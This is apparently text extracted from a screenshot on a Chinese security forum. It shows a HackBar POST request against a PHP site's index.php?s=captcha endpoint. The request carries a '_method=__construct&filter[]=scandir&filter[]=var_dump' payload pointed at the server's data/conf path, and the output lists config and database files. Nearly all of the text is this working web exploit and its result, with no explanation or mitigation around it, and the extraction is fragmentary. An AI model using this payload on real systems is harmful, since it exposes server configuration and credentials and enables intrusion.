 array(6) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(11) "config.json" [3]=> string(20) "database.default.php" [4]=> string(12) "database.php" [5]=> string(9) "route.php" }
页面错误！请稍后再试～
返回首页 | Page error! Please try again later ...
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https:// /index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=scandir&filter[]=var_dump&method=GET&get[]=/www/wwwroot/ /data/conf
先知社区
WWW.2BA.CC